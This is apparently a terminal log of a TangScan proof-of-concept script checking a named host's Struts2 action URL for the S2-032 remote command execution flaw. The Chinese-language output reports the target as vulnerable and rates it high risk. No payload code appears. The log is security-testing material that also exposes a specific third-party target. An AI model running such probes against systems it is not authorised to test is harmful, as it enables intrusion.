 ➜ tangscan python struts2-032.py --url http://fe.social-touch.com:30082/account/all.action
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
系统
[风险]
目标 http://fe.social-touch.com:30082/account/all.action 存在 S2-032 远程命令执行
[详细说明]
S2-032 远程命令执行
[程序返回]
目标 http://fe.social-touch.com:30082/account/all.action 存在st2命令执行
[危害等级]
高
[漏洞类别]
远程命令/代码执行
[相关引用]
* 乌云案例: http://zone.wooyun.org/content/26856
www.wooyun.org